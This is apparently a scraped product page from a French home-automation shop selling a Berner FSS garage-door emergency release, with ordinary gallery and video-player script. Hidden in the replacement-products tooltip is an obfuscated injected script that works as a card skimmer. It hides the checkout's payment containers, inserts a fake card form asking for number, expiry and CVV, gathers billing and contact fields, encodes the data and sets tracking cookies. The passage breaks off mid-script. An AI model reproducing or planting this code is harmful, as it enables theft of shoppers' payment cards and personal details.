                        :alt="image.caption || 'D\u00E9brayage\u0020de\u0020secours\u0020FSS\u0020pour\u0020porte\u0020de\u0020garage\u0020\u002F\u0020Berner\u0020\u002FPRODUIT\u0020REMPLACE\u0020PAR\u0020BE437149'"
                        :title="image.caption || 'D\u00E9brayage\u0020de\u0020secours\u0020FSS\u0020pour\u0020porte\u0020de\u0020garage\u0020\u002F\u0020Berner\u0020\u002FPRODUIT\u0020REMPLACE\u0020PAR\u0020BE437149'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto h-full max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                                <div class="arrows">
                    <div class="arrow prev" @click.prevent="changeImage('prev')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.3623 8.56372L0.638901 4.85634L4.3623 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="arrow next" @click.prevent="changeImage('next')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.637695 8.56372L4.3611 4.85634L0.637695 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
                            </div>
        </div>
        <div id="thumbs" class="hidden flex-wrap md:flex"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary-yellow focus:border-primary-yellow rounded-lg"
                       :class="{'border-primary-yellow': active === index}"
                    >
                        <img :src="image.thumb" class="rounded-lg"
                             :alt="image.caption || 'D\u00E9brayage\u0020de\u0020secours\u0020FSS\u0020pour\u0020porte\u0020de\u0020garage\u0020\u002F\u0020Berner\u0020\u002FPRODUIT\u0020REMPLACE\u0020PAR\u0020BE437149'"
                             :title="image.caption || 'D\u00E9brayage\u0020de\u0020secours\u0020FSS\u0020pour\u0020porte\u0020de\u0020garage\u0020\u002F\u0020Berner\u0020\u002FPRODUIT\u0020REMPLACE\u0020PAR\u0020BE437149'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/E\/BEFSS.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/E\/BEFSS.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/E\/BEFSS.JPG","caption":"Miniature produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/e\/befss_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/e\/befss_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/e\/befss_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/E\/BEFSS.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/E\/BEFSS.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/E\/BEFSS.JPG","caption":"Miniature produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/e\/befss_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/e\/befss_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/e\/befss_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            changeImage(direction){
                let active = this.active;
                const countImages = this.images.length;
                if(direction === 'prev'){
                    this.active--;
                    if(this.active === -1){
                        this.active = countImages - 1;
                    }
                } else {
                    this.active++;
                    if(this.active === countImages){
                        this.active = 0;
                    }
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 mt-5 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 md:mb-0 md:mt-0 md:pt-0">
    <span class="block text-sm font-bold uppercase">
        Référence :         <span class="text-primary-blue" itemprop="sku">BEFSS</span>
    </span>
    <h1 class="text-xl md:text-3xl font-semibold text-input-black title-font mb-5" itemprop="name">
        Débrayage de secours FSS pour porte de garage / Berner /PRODUIT REMPLACE PAR BE437149    </h1>

    
    <div x-data="{ tooltip: false }" class="text-sm uppercase text-primary-blue font-bold flex md:pt-24 lg:pt-40">
    <span>Les produits de remplacement</span>
    <div class="relative ml-3">
        <svg x-on:mouseover="tooltip = true" x-on:mouseleave="tooltip = false" class="cursor-pointer" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#3C73CB"/>
        </svg>
        <div x-show="tooltip" class="tooltip" x-cloak>
            <p>Certain fabricant change de référence commerciale ou d’esthétique pour certain produit, mais ne vous en faite pas, nous pouvons vous proposer une solution de remplacement&nbsp;!</p><!-- @BLOCK@_19 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 